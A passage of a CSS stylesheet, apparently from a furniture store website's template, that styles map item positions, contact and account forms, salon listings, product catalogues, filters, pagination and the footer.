.map-item-14 {width:65px; height:54px; left:464px; top:181px;}
.map-item-15 {width:76px; height:54px; left:534px; top:181px;}

.map-item-16 {width:60px; height:36px; left:615px; top:211px;}

.map-item-17 {width:73px; height:32px; left:180px; top:202px;}
.map-item-18 {width:73px; height:32px; left:180px; top:265px;}
.map-item-19 {width:73px; height:32px; left:180px; top:302px;}
.map-item-20 {width:73px; height:32px; left:180px; top:340px;}
.map-item-21 {width:73px; height:32px; left:180px; top:377px;}
.map-item-22 {width:73px; height:32px; left:180px; top:414px;}
.map-item-23 {width:73px; height:32px; left:180px; top:451px;}

.map-item-24 {width:73px; height:36px; left:180px; top:490px;}
.map-item-25 {width:73px; height:36px; left:258px; top:490px;}

.map-item-26 {width:55px; height:156px; left:258px; top:327px;}

.map-item-27 {width:73px; height:32px; left:278px; top:241px;}

.map-item-28 {width:73px; height:35px; left:319px; top:278px;}
.map-item-29 {width:73px; height:41px; left:319px; top:318px;}
.map-item-30 {width:73px; height:57px; left:319px; top:364px;}
.map-item-31 {width:73px; height:57px; left:319px; top:426px;}


.map-item-32 {width:73px; height:35px; left:397px; top:278px;}
.map-item-33 {width:73px; height:41px; left:397px; top:318px;}
.map-item-34 {width:73px; height:57px; left:397px; top:364px;}
.map-item-35 {width:73px; height:57px; left:397px; top:426px;}
.map-item-36 {width:73px; height:36px; left:397px; top:490px;}

.map-item-37 {width:65px; height:35px; left:545px; top:278px;}

.map-item-38 {width:65px; height:35px; left:475px; top:278px;}
.map-item-39 {width:76px; height:40px; left:545px; top:318px;}
.map-item-40 {width:76px; height:57px; left:545px; top:364px;}
.map-item-41 {width:76px; height:57px; left:545px; top:426px;}

.map-item-42 {width:73px; height:36px; left:490px; top:490px;}

.map-item-43 {width:62px; height:40px; left:626px; top:318px;}
.map-item-44 {width:62px; height:57px; left:626px; top:364px;}
.map-item-45 {width:62px; height:57px; left:626px; top:426px;}
.map-item-46 {width:62px; height:36px; left:626px; top:490px;}

.map-item-47 {width:53px; height:27px; left:707px; top:261px;}

.map {width:100%; height:416px; margin-bottom:20px;}
#map {width:100%; height:100%;}
.contacts-row {margin-bottom:40px;}
.contacts-row-i {display:table; width:32%; height:145px; margin-right:2%; float:left;}
.contacts-row-i:nth-child(3) {float:right; margin-right:0px;}
.contacts-row-ia {display:table-cell; font-size:14px; color:#2e2d25; line-height:22px;  width:100%; height:100%; text-align:center; vertical-align:middle; background:#f8f8f8;}
.contacts-row-ia b {display:block;font-family: 'GothaProBol';}
.contacts-row-ia a {color:#e73b49;}
.contacts-form-lbl {text-align:center;font-family: 'GothaProBol'; font-size:18px; margin-bottom:5px; color:#2e2d25;}
.contacts-form-slbl {text-align:center; margin-bottom:15px; color:#2e2d25; font-size:14px; line-height:22px;}
/*.c-form-line {margin-bottom:12px;}*/
.c-form-line .inpt {width:32%; margin-right:2%; float:left; margin-bottom:12px;}
.c-form-line .inpt:nth-child(3) {float:right; margin-right:0px;}
.c-form-line:nth-child(3) .inpt {float:right; margin-right:0px;}
.c-form-line .inpt input, .modal .inpt input {width:100%; border:0px; font-size:14px; color:#2e2d25;font-family: 'GothaProReg'; background:#f8f8f8; border-radius:90px; padding:15px 20px 15px 20px;box-sizing: border-box;-moz-box-sizing: border-box;-webkit-box-sizing: border-box;}
.modal .inpt input {margin-bottom: 12px;}
.c-form-holder textarea {width:100%; resize:none; height:110px; border:0px; font-size:14px; color:#2e2d25;font-family: 'GothaProReg'; background:#f8f8f8; border-radius:5px; padding:15px 20px 15px 20px;box-sizing: border-box;-moz-box-sizing: border-box;-webkit-box-sizing: border-box;}
.contacts-form .apply-btn {display:block; margin: 0 auto; margin-top:20px;}

.bx-auth-table input[type='text'],.bx-auth-table input[type='password'] {width:100%; border:0px; font-size:14px; color:#2e2d25;font-family: 'GothaProReg'; background:#f8f8f8; border-radius:90px; padding:15px 20px 15px 20px;box-sizing: border-box;-moz-box-sizing: border-box;-webkit-box-sizing: border-box;}

.authorize-submit-cell .btn {background:#e73b49; color:#fff; border:0px; cursor:pointer; margin:10px 0px 15px 0px; padding:15px 55px 15px 55px; font-size:14px;font-family: 'GothaProReg';}

.salon-begin {background:#f8f8f8; padding:20px; margin-bottom:40px;}
.salon-holder {display:table; width:100%;}
.salon-holder-l {display:table-cell; width:30%; vertical-align:top; padding-right:30px;}
.salon-holder-c {display:table-cell; width:35%; vertical-align:top; padding-right:30px;}
.salon-holder-r {display:table-cell; width:35%; vertical-align:top; padding-left:10px;}
.salon-logo-holder {width:100%; height:210px; background:#fff; display:table; border:1px solid #c8c8c8;box-sizing: border-box;-moz-box-sizing: border-box;-webkit-box-sizing: border-box;}
.salon-logo-holder-a {display:table-cell; width:100%; height:100%; text-align:center; vertical-align:middle;}
.salon-p-description {font-size:14px; color:#5d5d5b; line-height:24px;}
.salon-p-description b {display:block;font-family: 'GothaProMed';}
.salon-p-description-a {position: relative; color: #e73b49; line-height: 24px;}
.salon-p-description-a::after {position: absolute; display: block; content: ""; bottom: 1px; right: -20px; width: 13px; height: 13px; background:url(/local/templates/mebelhall/css/../img/href.png) left top no-repeat;}
.salon-goods {display:inline-block; color:#fff; font-size:14px; background:#e73b49; padding:10px 15px 10px 15px; margin-top:30px; text-decoration:none; text-align: center;}
.salon-i-block {font-size:14px; color:#5d5d5b; margin-bottom:23px; line-height:24px;}
.salon-i-block b {display:block;font-family: 'GothaProMed';}
.salon-i-block a {color:#e73b49;}
.salon-i-block span a {color:#4b4a44;}
.salon-social a {display:inline-block; margin-right:18px;}
.page-tabs-nav ul li {float:left;}
.page-tabs-nav ul li a {display:block; font-family: 'GothaProMed'; position:relative; padding:15px 32px 14px 32px; border-radius:3px 3px 0px 0px; text-decoration:none; border:1px solid #fff; border-bottom:0px; font-size:14px; color:#4b4a44;}
.page-tabs-nav ul li a span {display:none; background:#fff; height:3px; width:100%; position:absolute; left:0px; bottom:-2px;}
.page-tabs-nav ul li a:hover {color:#e73b49;} 
.page-tabs-nav ul li.active a {border-color:#c8c8c8; }
.page-tabs-nav ul li.active a span {display:block;}
.page-tabs-body {font-size:14px; color:#575757; padding:20px 20px 10px 20px; border:1px solid #c8c8c8;border-radius:0px 3px 3px 3px;}
.page-tabs-body h2 {font-size:16px; color:#2e2d25; margin-bottom:7px; font-family: 'GothaProBol';}
.page-tabs-body p {margin-bottom:20px;}
.product-item-adress {font-size:11px; color:#888888; line-height:18px; padding-left:15px; padding-right:15px; margin-top:7px;}
.product-delete {float:right; background:url(/local/templates/mebelhall/css/../img/product-delete.png) left top no-repeat; padding:0px 0px 0px 16px; font-size:12px; color:#e73b49;}
.product-edit {float:left; font-size:12px; color:#888888;padding:0px 0px 0px 17px; background:url(/local/templates/mebelhall/css/../img/edit-product.png) left top no-repeat;}
.product-ctrls {padding-bottom:10px;}
.favorite-print {padding:20px; background:#f6f6f6;}
.favorite-print-txt {font-size:14px; color:#575757; margin-left:24px; float:left; line-height:24px;}
.favorite-print-btn {display:inline-block; float:left;margin-top:1px; width:193px; height:43px; background:#e73b49; text-decoration:none; text-align:center; color:#fff;box-sizing: border-box;-moz-box-sizing: border-box;-webkit-box-sizing: border-box; padding-top:11px;}
.favorite-print-btn span {display:inline-block;  min-height:18px; background:url(/local/templates/mebelhall/css/../img/print-i.png) left center no-repeat; padding:3px 0px 0px 30px;box-sizing: border-box;-moz-box-sizing: border-box;-webkit-box-sizing: border-box;}
.lk-block {margin-bottom:20px;}
.lk-block-lbl {font-size:14px; color:#333838; margin-bottom:9px; font-family: 'GothaProMed';}
.lk-block-wrapper {background:#f8f8f8; padding:20px 20px 20px 20px;}
.lk-form-line-i {width:32%; margin-right:2%; float:left; margin-bottom:13px;}
.lk-form-line-i:nth-child(3n) {float:right; margin-right:0px;}
.lk-form-line-i label {font-size:12px; color:#4b4a44;font-family: 'GothaProMed'; display:block; margin-bottom:8px;}
.lk-form-line-i input[type='text'], .lk-form-line-i input[type='email'] {width:100%; background:#fff; font-size:13px; color:#4b4a44; font-family: 'GothaProReg'; border:1px solid #d6d6d6; border-radius:2px;box-sizing: border-box;-moz-box-sizing: border-box;-webkit-box-sizing: border-box; padding:10px 10px 10px 10px;}
.lk-form-line-i textarea {width:100%; height:176px; resize:none; background:#fff; font-size:13px; color:#4b4a44; font-family: 'GothaProReg'; border:1px solid #d6d6d6; border-radius:2px;box-sizing: border-box;-moz-box-sizing: border-box;-webkit-box-sizing: border-box; padding:10px 10px 10px 10px;}

.lk-colls-left {float:left; width:48.8%;}
.lk-colls-right {float:right; width:48.8%;}
.lk-colls-left .lk-form-line-i, .lk-colls-right .lk-form-line-i {width:100%; float:none;}
.checkbox {float:left; }
.checkbox label {font-weight:normal; float:left;}
.check-lbl {float: left; font-size:13px; color:#4b4a44; cursor: pointer; margin-top: 3px; }
.checkbox .jq-checkbox {float: left; position: relative; width:16px; height:16px; border:1px solid #dadada; box-shadow:none !important; margin-right: 7px; background:#fff;}
.checkbox .jq-checkbox span {display: none; width:15px; height: 15px;  position: absolute; left:1px; top:1px; background:url(/local/templates/mebelhall/css/../img/check.png) left top no-repeat;}
.checkbox .jq-checkbox.checked span {display: block;}
.lk-colls-right .checkbox {width:49%; margin-bottom:12px;}
.lk-colls-right .checkbox:nth-child(2n) {float:right;}
.checks-title {font-size:12px; color:#4b4a44;font-family: 'GothaProMed'; display:block; margin-bottom:11px;}


.apply-btn {background:#e73b49; color:#fff; border:0px; cursor:pointer; margin:0px 0px 15px 0px; padding:15px 55px 15px 55px; font-size:14px;font-family: 'GothaProReg';}
.tabs-item {display:none;}
.tabs-item:nth-child(3) {display:block;}

.product-add {height:254px; text-decoration:none; display:table; width:100%; margin-top:22px;}
.product-add-a {height:100%; text-align:center; vertical-align:middle; display:table-cell; background:#f6f6f6;}
.product-add-a i {display:block; font-size:14px; color:#a1a09d; margin-top:10px;}
.main-slider-holder {position:relative;}
.main-slider .owl-dots {width:100%; text-align:center; position:absolute; z-index:99; left:0px; bottom:15px;}
.main-slider .owl-dot {border-radius:90px; display:inline-block; margin:0px 2px 0px 2px; width:9px; height:9px; background:#d2d2d2;}
.main-slider .owl-dot.active {background:#e73b49;}

/* Middle
-----------------------------------------------------------------------------*/
.content {padding: 0 0 760px;}
.main-slider-item {width:100%; height:446px;}
.main-slider-item .content-wrapper {padding-top:108px;box-sizing: border-box;-moz-box-sizing: border-box;-webkit-box-sizing: border-box; padding-left:67px;}
.main-slider-lbl {font-size:16px; color:#808080;font-family: 'GothaProMed'; margin-bottom:23px;}
.main-slider-slbl {font-size:38px; width:70%; color:#2e2d25;font-family: 'GothaProBol'; margin-bottom:52px; line-height:45px;}
.main-slider-btn {display:inline-block; width:149px; height:29px; padding-top:14px; font-family: 'GothaProBol';  background:#e73b49; color:#fff; text-align:center; text-decoration:none; font-size:12px;}

.index-cats {padding:35px 0px 0px 0px; margin-bottom:40px; text-align:center; background:#f8f8f8;}
.index-cats-i {text-align:center; margin:0px 2.9% 35px 2.9%; display:inline-block; font-size:12px; color:#2e2d25;font-family: 'GothaProBol'; text-decoration:none;}
.index-cats-i:first-child {margin-left:0px;}
.index-cats-i:last-child {margin-right:0px;}
.index-cats-i span {display:block;}
.index-cats-img {margin-bottom:15px;}
.index-cats-img img {max-width: 51px; max-height: 50px;}
/*update*/
.index-cats-i:nth-child(3) {display:none;}
.index-cats-i:nth-child(6) {display:none;}
.index-cats-i:nth-child(7) {display:none;}
.index-cats-i:nth-child(8) {display:none;}
.index-cats-i:nth-child(9) {display:none;}
.index-cats-i:nth-child(11) {display:none;}
.index-cats-i:nth-child(12) {display:none;}


.blog-date {font-size:12px; color:#969696; margin:10px 0px 4px 0px;}
.page-lbl {text-align:center; text-transform:uppercase; margin-bottom:11px; font-size:22px; color:#2e2d25;font-family: 'GothaProBol';}
.page-slbl {text-align:center; line-height:22px; font-size:14px; margin-bottom:32px; color:#575757;}

.novelty {margin-bottom:100px;}
.product-item {text-align:center; width:18%; margin-right:2.4%; float:left;}
.product-item-img {margin-bottom:20px;}
/*.product-item-img img {width:100%;} */
.product-item-lbl {font-size:14px; height:34px; line-height:18px; overflow:hidden; margin-bottom:9px; color:#4b4a44;}
.product-item-price {font-size:14px; color:#333838;font-family: 'GothaProBol';}
.product-item:nth-child(5n) {float:right; margin-right:0px;}

.novelty .product-item {width:100%; margin:0px;}

.novelty .owl-prev {display:block; width:19px; height:36px; background:url(/local/templates/mebelhall/css/../img/fslider-left.png) left top no-repeat; position:absolute; left:-40px; top:50%; margin-top:-50px;}
.novelty .owl-next {display:block; width:19px; height:36px; background:url(/local/templates/mebelhall/css/../img/fslider-right.png) left top no-repeat; position:absolute; right:-40px; top:50%; margin-top:-50px;}

.index-special-holder {display:table; width:100%;}
.index-s-left {display:table-cell; vertical-align:top; padding-right:32px;}
.index-s-right {display:table-cell; width:370px; vertical-align:top;}
.index-special-holder .page-lbl {text-align:left;}

.special-item {width:47.9%; margin-bottom:20px; float:left;}
.special-item img {width:100%;}
.special-item:nth-child(2n) {float:right;}

.index-news-item {display:table; width:100%; margin-bottom:26px;}
.index-news-item-l {width:90px; display:table-cell; vertical-align:top;}
.index-news-item-r { display:table-cell; padding-left:20px; vertical-align:top;}
.index-news-item-l a {position:relative;}
.index-news-item-l img {max-width: 89px; max-height: 110px;}
.news-date {font-size:12px; color:#4b4a44; margin-bottom:3px;}
.news-link a {font-size:14px; color:#333838;font-family: 'GothaProBol'; line-height:22px;}

.special-more  {display:inline-block; width:149px; height:28px; padding-top:15px; font-family: 'GothaProBol';  background:#e73b49; color:#fff; text-align:center; text-decoration:none; font-size:12px;}
.logo-slider-i {text-align:center;}

.aside-blog-lbla {font-size:16px; color:#333838; margin-bottom:20px; font-weight:700;}
.aside-blog-date {font-size:12px; color:#4b4a44;}
.aside-blog-lbl {margin-bottom:6px;}
.aside-blog-lbl a {font-size:14px; color:#333838; font-weight:700; line-height:22px;}
.aside-blog-txt {font-size:12px; margin-bottom:10px; color:#575757; line-height:21px;}
.aside-blog-date {margin-bottom:6px;}
.aside-blog-more a {color:#e73b49; font-size:12px;}
.aside-blog-item {margin-bottom:24px;}
.special-row-item {width:23%; float:left; margin-right:2.6%; margin-bottom:30px;}
.special-row-item:nth-child(4n) {float:right; margin-right:0px;}
.special-row-item-img {position: relative; margin-bottom:5px; height: 139px;}
.special-row-item-img img { max-height: 139px; width:100%;}
.special-row-item-lbl {margin-bottom:4px;}
.special-row-item-lbl a {font-size:14px; color:#333838; line-height:22px;font-family: 'GothaProBol';}
.special-row-item-txt {font-size:14px; margin-bottom:10px; color:#4b4a44; line-height:22px;}
.special-row-item-shop a {font-size:12px; color:#969696;}

.salons-filter-lbl {font-size:14px; color:#4b4a44; margin-bottom:15px; font-family: 'GothaProMed';}
.salons-filter-row {border-bottom:1px solid #d8d8d8; padding-bottom:13px; margin-bottom:25px;}
.salons-filter-row ul li {float:left; margin-right:10px; margin-bottom:10px;}
.salons-filter-row ul li a {display:inline-block;font-family: 'GothaProMed'; border:2px solid #d8d8d8; padding:10px 18px 10px 18px; text-decoration:none; font-size:12px; color:#4b4a44;}
.salons-filter-row ul li.active a,.salons-filter-row ul li a:hover {color:#e84855; border-color:#e84855;}

.salons-row-i {width:22.7%; margin-right:3.05%; margin-bottom:25px; padding:20px; float:left;  box-sizing: border-box;-moz-box-sizing: border-box;-webkit-box-sizing: border-box; border:2px solid #d8d8d8; text-align:center;}
.salons-row-i:nth-child(4n) {float:right; margin-right:0px;} 
.salons-row-lbl {height:29px; overflow:hidden;}
.salons-row-place {min-height:20px;}
.salons-row-lbl a {font-size:14px; color:#4b4a44;font-family: 'GothaProBol';}
.salons-row-place {font-size:12px; color:#4b4a44; line-height:20px;}
.salons-row-img {width:110px; height:110px; display:table; margin:0 auto; margin-bottom:12px;}
.salons-row-img-a {width:100%; height:100%; display:table-cell; vertical-align:middle; text-align:center;}
.salons-row-img-a a {display:inline;}
.salons-row-lbl {margin-bottom:5px;}
.menu-btn {display:none; float:right; margin:5px 0px 0px 20px; width:37px; height:25px;  background:url(/local/templates/mebelhall/css/../img/menu-btn.png) left top no-repeat;background-size:37px;}


.two-colls-right h1 {font-size:28px; color:#2e2d25; margin-bottom:23px; font-family: 'GothaProBol';}
.two-colls-right h2 {font-size:18px; color:#2e2d25; margin-bottom:13px; font-family: 'GothaProBol';}
.two-colls-right p {font-size:14px; line-height:24px; color:#575757; margin-bottom:15px;}
.two-colls-right p a {color:#e73b49;}
.two-colls-right .news-detail a {color:#e73b49;}
.two-colls-right .news-detail {line-height:23px;}
.two-colls-right ul.marked {margin-bottom:12px;}
.two-colls-right ul.marked li {font-size:14px; line-height:24px; color:#575757; margin-bottom:9px; background:url(/local/templates/mebelhall/css/../img/marked.png) left top no-repeat; background-size:6px; background-position:left 9px; padding:0px 0px 0px 12px;}


.price-filter {width:48.5%; float:left;}
.select-filters {width:48.5%; float:right;}
.catalog-filters label {font-size:14px; margin-bottom:13px; display:block; color:#4b4a44;font-family: 'GothaProMed';}
.price-ranger-holder {margin-bottom:22px; margin-top:18px;}
.ui-slider-horizontal {border:0px !important; background:#d8d8d8; border-radius:0px !important; height:2px;}
.ui-widget-header {background:#e73b49;}
.ui-state-default, .ui-widget-content .ui-state-default, .ui-widget-header .ui-state-default, .ui-button, html .ui-button.ui-state-disabled:hover, html .ui-button.ui-state-disabled:active {cursor:pointer; border-radius:0px; width:10px; height:10px; border:0px; background:#e73b49;}
.price-ranger-left {float:left; font-size:11px; color:#4b4a44;font-family: 'GothaProMed';}
.price-ranger-right {float:right; font-size:11px; color:#4b4a44;font-family: 'GothaProMed';}
.select-filters-i {float:left; width:48%;}
.select-filters-i:nth-child(2n) {float:right;}
.select2-container--default .select2-selection--single {border-radius:0px; border:2px solid #d8d8d8;}
.select2-container--default .select2-selection--single .select2-selection__rendered {font-size:11px; line-height:34px; color:#4b4a44;font-family: 'GothaProMed';}
.select2-container .select2-selection--single {height:40px;}
.select2-container .select2-selection--single .select2-selection__rendered {padding-left:15px;}
.select2-container--default .select2-selection--single .select2-selection__arrow b {display:none;}
.select2-container--default .select2-selection--single .select2-selection__arrow {width:13px; height:8px; background:url(/local/templates/mebelhall/css/../img/select.png) left top no-repeat; top:15px; right:14px;}

.about-benefits {background:#f8f8f8; margin:30px 0px 30px 0px; padding:30px 30px 30px 30px;}
.about-benefits-item {text-align:center;width:21%; margin-right:5.3%; float:left;}
.about-benefits-item:nth-child(4n) {float:right; margin-right:0px;}
.about-benefits-lbl {font-size:16px; color:#2e2d25;font-family: 'GothaProBol'; margin-bottom:4px;}
.about-benefits-txt {font-size:14px; line-height:22px; color:#575757;}
.about-benefits-img {margin-bottom:18px;}

.about-gallery {margin-top:25px;}
.about-gallery-i {float:left; width:23.1%; border:1px solid #dfdfdf; margin-right:21px; box-sizing: border-box;-moz-box-sizing: border-box;-webkit-box-sizing: border-box; padding:5px;}
.about-gallery-i:nth-child(4n) {float:right; margin-right:0px;}
.about-gallery-i img {width:100%;}
.about-gallery-lbl {font-size:18px; color:#2e2d25;font-family: 'GothaProBol'; margin-bottom:15px;} 

.pagination {float:right;}
.cat-f-divedider {border-bottom:1px solid #e7e7e7; margin:25px 0px 34px 0px;}
.cats-sorting {margin-bottom:27px;}
.cats-sorting-left {float:left;}
.cats-sorting-lbl {float:left; margin-right:20px; font-size:14px; color:#4b4a44;}
/*.cats-sorting-i {font-size:14px; margin-right:20px; background:url(/local/templates/mebelhall/css/../img/f-down.png) right top no-repeat; padding-right:14px; background-position:right 5px; float:left; text-decoration:none; color:#7a7a7a;}*/
.cats-sorting-i {font-size:14px; margin-right:20px; padding-right:14px; float:left; text-decoration:none; color:#7a7a7a;}
.cats-sorting-i.sort-up {background:url(/local/templates/mebelhall/css/../img/f-up.png) right top no-repeat; background-position:right 5px;}
.cats-sorting-i.sort-up:hover {background:url(/local/templates/mebelhall/css/../img/f-down.png) right top no-repeat;  background-position:right 5px; text-decoration: none;}
.cats-sorting-i.sort-up.sort-down {background:url(/local/templates/mebelhall/css/../img/f-down.png) right top no-repeat; background-position:right 5px;}
.cats-sorting-i.sort-up.sort-down:hover {background:url(/local/templates/mebelhall/css/../img/f-up.png) right top no-repeat;  background-position:right 5px; text-decoration: none;}
.cats-sorting-i.current {color: #e73b49;}
.cats-sorting-i span {border-bottom:1px dashed #7a7a7a;}
.cats-sorting-i.current span {border-bottom:1px dashed #e73b49;}

.cats-sorting-f {border-bottom:1px dashed #7a7a7a; font-size:14px; margin-right:20px; background-position:right 5px; float:left; text-decoration:none; color:#7a7a7a; text-transform: lowercase;}

.pagintaion-lbl {float:right; font-size:14px; color:#4b4a44;}
.pagination ul {float:right;}
.pagination ul li {float:left; margin-left:12px;}
.pagination ul li a {text-decoration:none; font-size:14px; color:#7a7a7a;}
.pagination ul li.active a,.pagination ul li a:hover {color:#e73b49;}
.pagination-right {float:right; display:block; width:6px; height:10px; background:url(/local/templates/mebelhall/css/../img/pagination-right.png) left top no-repeat; margin-left:12px;}
.product-item-shop {margin-top:8px; height:12px; overflow:hidden;}
.product-item-shop a {font-size:12px; color:#e73b49;}
.catalog .product-item {min-height:350px;}
.catalog .product-item,.catalog .product-item:nth-child(5n) {width:22.9%; margin-right:2.8%; margin-bottom:30px; float:left;}
.catalog .product-item:nth-child(4n) {float:right; margin-right:0px;} 
.bx-retina .bx-filter .bx-filter-input-container input {border:0px; width:46px;}
/* Footer
-----------------------------------------------------------------------------*/
.footer { background:#2e2d25; margin: -660px auto 0;min-width: 300px;height: 660px;position: relative;}
.footer-a {height:184px; padding-top:65px; background:#f7f7f7;}
.footer-b {height:377px; padding-top:70px; background:#2e2d25;}
.footer-c {height:98px; background:#25241d;}
.footer-a .content-wrapper {position:relative;}
.footer-a .owl-prev {display:block; width:19px; height:36px; background:url(/local/templates/mebelhall/css/../img/fslider-left.png) left top no-repeat; position:absolute; left:-20px; top:50%; margin-top:-18px;}
.footer-a .owl-next {display:block; width:19px; height:36px; background:url(/local/templates/mebelhall/css/../img/fslider-right.png) left top no-repeat; position:absolute; right:-20px; top:50%; margin-top:-18px;}

.footer-left {float:left;}
.footer-right {float:right;}
.footer-logo {margin-bottom:32px;}
.footer-phone {color:#fff; margin-bottom:12px; font-size:20px;font-family: 'GothaProBol';}
.footer-phone span {font-size:27px; color:#e73b49;}
.footer-adress {font-size:14px; margin-bottom:12px; color:#fff; line-height:22px;}
.footer-time {font-size:14px; margin-bottom:12px; color:#fff; line-height:22px;}
.footer-left-menu li {display:inline-block; background:url(/local/templates/mebelhall/css/../img/f-devider.png) right top no-repeat; padding-right:14px; margin-right:9px;}
.footer-left-menu li:last-child {margin-right:0px; padding-right:0px; background:transparent;}
.footer-left-menu li  a {font-size:14px; color:#d63945;}
.footer-menu {float:right;}
.footer-menu-lbl {color:#fff; margin-bottom:11px; font-size:22px;font-family: 'GothaProBol'; text-transform:uppercase;}
.footer-lbl-d {width:37px; height:3px; margin-bottom:11px; background:#e73b49;}
.footer-menu ul li {margin-bottom:8px;}
.footer-menu ul li a {font-size:14px; color:#fff; line-height:22px;}
.footer-menu-row {float:left; margin-right:80px;  
  -webkit-column-count: 2;
  -moz-column-count: 2;
  column-count: 2;
  -webkit-column-gap: 70px;
  -moz-column-gap: 70px;
  column-gap: 70px;   
}
.footer-copy {float:left; color:#fff; margin-top:44px;}
.footer-social {float:right; display:none; margin-top:41px;}
.footer-social a {display:inline-block; vertical-align:middle; margin-left:21px;}
.footer-socila-01 {width:18px; height:12px; background:url(/local/templates/mebelhall/css/../img/social-01.png) left top no-repeat;}
.footer-socila-02 {width:11px; height:18px; background:url(/local/templates/mebelhall/css/../img/social-02.png) left top no-repeat;}
.footer-socila-03 {width:11px; height:18px; background:url(/local/templates/mebelhall/css/../img/social-03.png) left top no-repeat;}
.footer-socila-04 {width:18px; height:18px; background:url(/local/templates/mebelhall/css/../img/social-04.png) left top no-repeat;}
.footer-socila-01:hover {background-position:left -12px;}
.footer-socila-02:hover,.footer-socila-03:hover,.footer-socila-04:hover {background-position:left -18px;}

/*update start*/
.map-popup {width:210px; display:none; cursor:default; font-size:13px; line-height:20px; padding:15px 18px 15px 18px; background:#fff; position:absolute;  left:0px; bottom:40px; z-index:99; -webkit-box-shadow: 0px 0px 16px 0px rgba(0, 0, 0, 0.15);-moz-box-shadow: 0px 0px 16px 0px rgba(0, 0, 0, 0.15);box-shadow: 0px 0px 16px 0px rgba(0, 0, 0, 0.15);}
.map-popup-a {position:relative;}
.map-popup-close {position:absolute; top:-3px; right:-5px; background:url(/local/templates/mebelhall/css/../img/close.png) left top no-repeat; width:10px; height:10px;}
.map-popup span {display:block;}
.map-popup-name {font-family: 'GothaProBol';}
.map-popup a {color:#e73b49;}
.map-popup-logo {height:23px;}
.map-salon.blur.open {background:#e73b49; opacity:1;border-color:#e73b49;}
.map-salon.open .map-salon-num {color:#fff;}
.map-salon.blur {opacity:0.5;}
.map-salon.blur:hover {opacity:1;}


/*update*/
.map-item-217 {width:92px; height:44px; left:324px; top:24px;}
.map-item-218 {width:92px; height:44px; left:421px; top:24px;}
.map-item-219 {width:92px; height:44px; left:518px; top:24px;}
.map-item-215 {width:67px; height:50px; left:324px; top:72px;}
.map-item-216 {width:67px; height:50px; left:397px; top:72px;}
.map-item-220 {width:67px; height:50px; left:470px; top:72px;}
.map-item-221 {width:67px; height:50px; left:543px; top:72px;}
.map-item-213 {width:67px; height:50px; left:324px; top:127px;}
.map-item-214 {width:67px; height:50px; left:397px; top:127px;}
.map-item-222 {width:67px; height:50px; left:470px; top:127px;}
.map-item-223 {width:67px; height:50px; left:543px; top:127px;}
.map-item-211 {width:67px; height:59px; left:324px; top:182px;}
.map-item-212 {width:67px; height:46px; left:397px; top:195px;}
.map-item-224a {width:67px; height:30px; left:469px; top:182px;}
.map-item-224b {width:67px; height:30px; left:469px; top:211px;}
.map-item-225 {width:67px; height:59px; left:542px; top:182px;}
.map-item-225a {width:67px; height:30px; left:614px; top:211px;}
.map-item-264 {width:67px; height:30px; left:686px; top:211px;}
.map-item-210a {width:67px; height:30px; left:299px; top:246px;}
.map-item-233 {width:67px; height:49px; right:98px; top:477px;}
.map-item-232 {width:67px; height:49px; right:98px; top:423px;}
.map-item-230 {width:67px; height:49px; right:98px; top:369px;}
.map-item-228 {width:67px; height:49px; right:98px; top:315px;}
.map-item-231 {width:67px; height:49px; right:178px; top:423px;}
.map-item-229 {width:67px; height:49px; right:178px; top:369px;}
.map-item-227 {width:67px; height:49px; right:178px; top:315px;}
.map-item-235 {width:67px; height:49px; right:250px; top:423px;}
.map-item-236 {width:67px; height:49px; right:250px; top:369px;}
.map-item-237 {width:67px; height:49px; right:250px; top:315px;}
.map-item-226 {width:67px; height:39px; right:250px; top:271px;}
.map-item-210 {width:67px; height:39px; right:399px; top:271px;}
.map-item-238 {width:67px; height:49px; right:399px; top:314px;}
.map-item-239 {width:67px; height:49px; right:399px; top:368px;}
.map-item-240 {width:67px; height:49px; right:399px; top:420px;}
.map-item-205 {width:92px; height:49px; right:471px; top:420px;}
.map-item-207 {width:92px; height:49px; right:471px; top:368px;}
.map-item-209 {width:92px; height:49px; right:471px; top:314px;}
.map-item-209a {width:92px; height:30px; left:299px; top:280px;}
.map-item-208 {width:92px; height:60px; left:199px; top:280px;}
.map-item-206 {width:92px; height:62px; left:199px; top:344px;}
.map-item-204 {width:92px; height:60px; left:199px; top:410px;}
.map-item-203 {width:92px; height:30px; left:199px; bottom:36px;}
.map-item-202 {width:72px; height:30px; left:338px; bottom:36px;}
.map-item-201 {width:72px; height:30px; left:415px; bottom:36px;}
.map-item-234 {width:72px; height:30px; left:491px; bottom:36px;}


.map-item-317 {width:92px; height:44px; left:324px; top:24px;}
.map-item-318 {width:60px; height:44px; left:421px; top:24px;}
.map-item-319l {width:56px; height:44px; left:486px; top:24px;}
.map-item-319r {width:60px; height:44px; left:547px; top:24px;}
.map-item-315 {width:67px; height:50px; left:324px; top:72px;}
.map-item-316 {width:67px; height:50px; left:397px; top:72px;}
.map-item-320 {width:67px; height:50px; left:470px; top:72px;}
.map-item-321 {width:67px; height:45px; left:543px; top:72px;}
.map-item-321r {width:67px; height:45px; left:543px; top:120px;}
.map-item-313 {width:67px; height:30px; left:324px; top:163px;}
.map-item-313l {width:50px; height:35px; left:304px; top:127px;}
.map-item-313r {width:50px; height:35px; left:354px; top:127px;}
.map-item-311l {width:67px; height:30px; left:324px; top:194px;}
.map-item-311r {width:67px; height:30px; left:324px; top:227px;}
.map-item-314 {width:67px; height:64px; left:397px; top:127px;}
.map-item-312 {width:67px; height:61px; left:397px; top:195px;}
.map-item-322b {width:67px; height:50px; left:470px; top:127px;}
.map-item-322a {width:67px; height:36px; left:469px; top:182px;}
.map-item-324 {width:67px; height:36px; left:469px; top:220px;}
.map-item-323 {width:67px; height:40px; left:542px; top:170px;}
.map-item-325 {width:67px; height:43px; left:542px; top:213px;}
.map-item-325a {width:67px; height:43px; left:617px; top:233px;}
.map-item-308 {width:92px; height:60px; left:199px; top:280px;}
.map-item-306 {width:92px; height:62px; left:199px; top:344px;}
.map-item-304 {width:92px; height:60px; left:199px; top:410px;}
.map-item-303 {width:92px; height:30px; left:199px; bottom:36px;}
.map-item-310a {width:92px; height:38px; left:299px; top:271px;}
.map-item-309 {width:92px; height:49px; right:471px; top:314px;}
.map-item-307 {width:92px; height:49px; right:471px; top:368px;}
.map-item-305 {width:92px; height:49px; right:471px; top:420px;}
.map-item-310 {width:67px; height:39px; right:399px; top:271px;}
.map-item-338 {width:67px; height:49px; right:399px; top:314px;}
.map-item-339 {width:67px; height:49px; right:399px; top:368px;}
.map-item-340 {width:67px; height:49px; right:399px; top:420px;}
.map-item-326 {width:67px; height:39px; right:250px; top:271px;}
.map-item-337 {width:67px; height:49px; right:250px; top:315px;}
